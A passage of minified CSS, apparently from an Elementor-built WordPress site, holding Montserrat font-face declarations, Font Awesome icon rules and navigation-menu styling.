format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:italic;font-weight:200;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:italic;font-weight:800;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-3x{font-size:3em}.fa-spin{-webkit-animation:2s linear infinite fa-spin;animation:2s linear infinite fa-spin}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-bars:before{content:"\f0c9"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-compass:before{content:"\f14e"}.fa-envelope:before{content:"\f0e0"}.fa-globe:before{content:"\f0ac"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-map-marker:before{content:"\f041"}.fa-phone:before{content:"\f095"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-search-location:before{content:"\f689"}.fa-spinner:before{content:"\f110"}.fa-star:before{content:"\f005"}.fa-times:before{content:"\f00d"}.fa-warehouse:before{content:"\f494"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}.elementor-widget-container button.slick-next:before,.elementor-widget-container button.slick-prev:before{display:none}#side-panel .side-panel_sidebar{padding-top:40px;padding-right:50px;padding-bottom:40px;padding-left:50px}.theiaStickySidebar:after{content:"";display:table;clear:both}.cls-1{fill:#00f6ef}.cls-2{fill:#fff}.cls-3{fill:#ff004f}.st0{fill:url(#SVGID_1_)}.st1{fill:#FFFFFF}.elementor-132081 .elementor-element.elementor-element-175808d3{padding:30px}.elementor-132081 .elementor-element.elementor-element-694b523a>.elementor-widget-container{margin:0}.elementor-132081 .elementor-element.elementor-element-694b523a .elementor-heading-title{font-size:18px;font-weight:700;color:var(--e-global-color-be7a912)}.elementor-132081 .elementor-element.elementor-element-349b9b4c{--divider-border-style:solid;--divider-color:var(--e-global-color-be7a912);--divider-border-width:2px}.elementor-132081 .elementor-element.elementor-element-349b9b4c>.elementor-widget-container{margin:0;padding:0}.elementor-132081 .elementor-element.elementor-element-349b9b4c .elementor-divider-separator{width:7%}.elementor-132081 .elementor-element.elementor-element-349b9b4c .elementor-divider{padding-block-start:2px;padding-block-end:2px}.elementor-132081 .elementor-element.elementor-element-12880499>.elementor-widget-container{margin:0;padding:0}.elementor-132081 .elementor-element.elementor-element-12880499 .elementor-nav-menu .elementor-item{font-size:17px;font-weight:500}.elementor-132081 .elementor-element.elementor-element-12880499 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912);padding-left:0;padding-right:0;padding-top:9px;padding-bottom:9px}.elementor-132081 .elementor-element.elementor-element-12880499 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-132081 .elementor-element.elementor-element-12880499 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-132081 .elementor-element.elementor-element-12880499 .elementor-nav-menu--main .elementor-item:focus,.elementor-132081 .elementor-element.elementor-element-12880499 .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912)}.elementor-132081 .elementor-element.elementor-element-12880499 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-63edb9d)}.elementor-132081 .elementor-element.elementor-element-12880499 .elementor-menu-toggle,.elementor-132081 .elementor-element.elementor-element-12880499 .elementor-nav-menu--dropdown a{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912)}.elementor-132081 .elementor-element.elementor-element-1a47929d .elementor-nav-menu .elementor-item{font-size:17px;font-weight:500}.elementor-132081 .elementor-element.elementor-element-1a47929d .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912);padding-left:0;padding-right:0;padding-top:9px;padding-bottom:9px}.elementor-132081 .elementor-element.elementor-element-1a47929d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-63edb9d)}@media(min-width:768px){.elementor-132081 .elementor-element.elementor-element-e4f93d4{width:40%}.elementor-132081 .elementor-element.elementor-element-4dcd5054{width:60%}}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{direction:ltr;display:flex;margin:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}.elementor-item:after,.elementor-item:before{display:block;position:absolute;transition:.3s;transition-timing-function:cubic-bezier(.58,.3,.005,1)}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-item.highlighted:after,.elementor-item.highlighted:before,.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before{transform:scale(1)}.elementor-nav-menu--main .elementor-nav-menu a{transition:.4s}.elementor-nav-menu--main .elementor-nav-menu a,.elementor-nav-menu--main .elementor-nav-menu a.highlighted,.elementor-nav-menu--main .elementor-nav-menu a:focus,.elementor-nav-menu--main .elementor-nav-menu a:hover{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu--main .elementor-nav-menu a.disabled{background:#3f444b;color:#88909b}.elementor-nav-menu--main .elementor-nav-menu ul{border-style:solid;border-width:0;padding:0;position:absolute;width:12em}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up{background:#fff;display:none;height:20px;overflow:hidden;position:absolute;visibility:hidden}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up-arrow{border:8px dashed transparent;border-bottom:8px solid #33373d;height:0;inset-block-start:-2px;inset-inline-start:50%;margin-inline-start:-8px;overflow:hidden;position:absolute;width:0}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow{border-color:#33373d transparent transparent;border-style:solid dashed dashed;top:6px}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg,.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow i{transform:rotate(calc(-90deg * var(--direction-multiplier,1)))}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg{fill:currentColor;height:1em;width:1em}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{flex-grow:1;white-space:nowrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>.scroll-down{top:100%!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-down,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-up,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{inset-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{align-self:center;border-color:var(--e-nav-menu-divider-color,#000);border-left-style:var(--e-nav-menu-divider-style,solid);border-left-width:var(--e-nav-menu-divider-width,2px);content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%)}.elementor-nav-menu__align-right .elementor-nav-menu{justify-content:flex-end;margin-left:auto}.elementor-nav-menu__align-right .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-left .elementor-nav-menu{justify-content:flex-start;margin-right:auto}.elementor-nav-menu__align-left .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-start .elementor-nav-menu{justify-content:flex-start;margin-inline-end:auto}.elementor-nav-menu__align-start .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-end .elementor-nav-menu{justify-content:flex-end;margin-inline-start:auto}.elementor-nav-menu__align-end .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-center .elementor-nav-menu{justify-content:center;margin-inline-end:auto;margin-inline-start:auto}.elementor-nav-menu__align-center .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:center}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu{width:100%}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{flex-grow:1}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a{justify-content:center}.elementor-widget-nav-menu:not(.elementor-nav-menu--toggle) .elementor-menu-toggle{display:none}.elementor-widget-nav-menu .elementor-widget-container,.elementor-widget-nav-menu:not(:has(.elementor-widget-container)):not([class*=elementor-hidden-]){display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{clear:both;content:" ";display:block;font:0/0 serif;height:0;overflow:hidden;visibility:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;line-height:normal;list-style:none;margin:0;padding:0;-webkit-tap-highlight-color:transparent}.elementor-nav-menu ul{display:none}.elementor-nav-menu ul ul a,.elementor-nav-menu ul ul a:active,.elementor-nav-menu ul ul a:focus,.elementor-nav-menu ul ul a:hover{border-left:16px solid transparent}.elementor-nav-menu ul ul ul a,.elementor-nav-menu ul ul ul a:active,.elementor-nav-menu ul ul ul a:focus,.elementor-nav-menu ul ul ul a:hover{border-left:24px solid transparent}.elementor-nav-menu ul ul ul ul a,.elementor-nav-menu ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul a:hover{border-left:32px solid transparent}.elementor-nav-menu ul ul ul ul ul a,.elementor-nav-menu ul ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul ul a:hover{border-left:40px solid transparent}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{align-items:center;display:flex}.elementor-nav-menu a,.elementor-nav-menu a:focus,.elementor-nav-menu a:hover{line-height:20px;padding:10px 20px}.elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu a.disabled{color:#88909b;cursor:not-allowed}.elementor-nav-menu .e-plus-icon:before{content:"+"}.elementor-nav-menu .sub-arrow{align-items:center;display:flex;line-height:1;margin-block-end:-10px;margin-block-start:-10px;padding:10px;padding-inline-end:0}.elementor-nav-menu .sub-arrow i{pointer-events:none}.elementor-nav-menu .sub-arrow .fa.fa-chevron-down,.elementor-nav-menu .sub-arrow .fas.fa-chevron-down{font-size:.7em}.elementor-nav-menu .sub-arrow .e-font-icon-svg{height:1em;width:1em}.elementor-nav-menu .sub-arrow .e-font-icon-svg.fa-svg-chevron-down{height:.7em;width:.7em}.elementor-nav-menu--dropdown .elementor-item.elementor-item-active,.elementor-nav-menu--dropdown .elementor-item.highlighted,.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover{background-color:#3f444b;color:#fff}.elementor-menu-toggle.elementor-active .elementor-menu-toggle__icon--open{display:none}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown-none .elementor-menu-toggle,.elementor-nav-menu--dropdown-none .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;overflow-x:hidden;overflow-y:auto;transform-origin:top;transition:max-height .3s,transform .3s}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#33373d}.elementor-nav-menu--dropdown a.current{background:#1f2124;color:#fff}.elementor-nav-menu--dropdown a.disabled{color:#b3b3b3}ul.elementor-nav-menu--dropdown a,ul.elementor-nav-menu--dropdown a:focus,ul.elementor-nav-menu--dropdown a:hover{border-inline-start:8px solid transparent;text-shadow:none}.elementor-nav-menu__text-align-center .elementor-nav-menu--dropdown .elementor-nav-menu a{justify-content:center}.elementor-nav-menu--toggle{--menu-height:100vh}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{max-height:0;overflow:hidden;transform:scaleY(0)}.elementor-nav-menu--toggle .elementor-menu-toggle.elementor-active+.elementor-nav-menu__container{animation:.3s backwards hide-scroll;max-height:var(--menu-height);transform:scaleY(1)}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:767px){.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--main{display:none}}@media (min-width:768px){.elementor-nav-menu--dropdown-mobile .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--main{display:none}.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--main{display:none}}@media (min-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}.elementor-nav-menu--dropdown-tablet_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@keyframes hide-scroll{0%,to{overflow:hidden}}.elementor-96668 .elementor-element.elementor-element-2661563{padding:30px 30px 0}.elementor-96668 .elementor-element.elementor-element-d4b8c01>.elementor-widget-container{margin:0;padding:0}.elementor-96668 .elementor-element.elementor-element-d4b8c01 .elementor-heading-title{font-size:18px;font-weight:700;color:var(--e-global-color-be7a912)}.elementor-96668 .elementor-element.elementor-element-ac7df9c{--divider-border-style:solid;--divider-color:var(--e-global-color-be7a912);--divider-border-width:2px}.elementor-96668 .elementor-element.elementor-element-ac7df9c .elementor-divider-separator{width:7%;margin:0 auto;margin-left:0}.elementor-96668 .elementor-element.elementor-element-ac7df9c .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px}.elementor-96668 .elementor-element.elementor-element-5916277{padding:20px 30px 30px}.elementor-96668 .elementor-element.elementor-element-98e36bc .elementor-nav-menu .elementor-item{font-size:17px;font-weight:500}.elementor-96668 .elementor-element.elementor-element-98e36bc .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912);padding-left:0;padding-right:0;padding-top:9px;padding-bottom:9px}.elementor-96668 .elementor-element.elementor-element-98e36bc .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-96668 .elementor-element.elementor-element-98e36bc .elementor-nav-menu--main .elementor-item.highlighted,.elementor-96668 .elementor-element.elementor-element-98e36bc .elementor-nav-menu--main .elementor-item:focus,.elementor-96668 .elementor-element.elementor-element-98e36bc .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912)}.elementor-96668 .elementor-element.elementor-element-98e36bc .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-63edb9d)}.elementor-96668 .elementor-element.elementor-element-1b7d518 .elementor-nav-menu .elementor-item{font-size:17px;font-weight:500}.elementor-96668 .elementor-element.elementor-element-1b7d518 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912);padding-left:0;padding-right:0;padding-top:9px;padding-bottom:9px}.elementor-96668 .elementor-element.elementor-element-1b7d518 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-96668 .elementor-element.elementor-element-1b7d518 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-96668 .elementor-element.elementor-element-1b7d518 .elementor-nav-menu--main .elementor-item:focus,.elementor-96668 .elementor-element.elementor-element-1b7d518 .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912)}.elementor-96668 .elementor-element.elementor-element-1b7d518 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-63edb9d)}.elementor-96668 .elementor-element.elementor-element-4aac63c .elementor-nav-menu .elementor-item{font-size:17px;font-weight:500}.elementor-96668 .elementor-element.elementor-element-4aac63c .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912);padding-left:0;padding-right:0;padding-top:9px;padding-bottom:9px}.elementor-96668 .elementor-element.elementor-element-4aac63c .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-96668 .elementor-element.elementor-element-4aac63c .elementor-nav-menu--main .elementor-item.highlighted,.elementor-96668 .elementor-element.elementor-element-4aac63c .elementor-nav-menu--main .elementor-item:focus,.elementor-96668 .elementor-element.elementor-element-4aac63c .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912)}.elementor-96668 .elementor-element.elementor-element-4aac63c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-63edb9d)}.elementor-96668 .elementor-element.elementor-element-3c6fad6 .elementor-nav-menu .elementor-item{font-size:17px;font-weight:500}.elementor-96668 .elementor-element.elementor-element-3c6fad6 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912);padding-left:0;padding-right:0;padding-top:9px;padding-bottom:9px}.elementor-96668 .elementor-element.elementor-element-3c6fad6 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-96668 .elementor-element.elementor-element-3c6fad6 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-96668 .elementor-element.elementor-element-3c6fad6 .elementor-nav-menu--main .elementor-item:focus,.elementor-96668 .elementor-element.elementor-element-3c6fad6 .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912)}.elementor-96668 .elementor-element.elementor-element-3c6fad6 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-63edb9d)}.elementor-96668 .elementor-element.elementor-element-ce567f6 .elementor-nav-menu .elementor-item{font-size:17px;font-weight:500}.elementor-96668 .elementor-element.elementor-element-ce567f6 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912);padding-left:0;padding-right:0;padding-top:9px;padding-bottom:9px}.elementor-96668 .elementor-element.elementor-element-ce567f6 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-96668 .elementor-element.elementor-element-ce567f6 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-96668 .elementor-element.elementor-element-ce567f6 .elementor-nav-menu--main .elementor-item:focus,.elementor-96668 .elementor-element.elementor-element-ce567f6 .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912)}.elementor-96668 .elementor-element.elementor-element-ce567f6 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-63edb9d)}.elementor-96668 .elementor-element.elementor-element-90f2400 .elementor-nav-menu 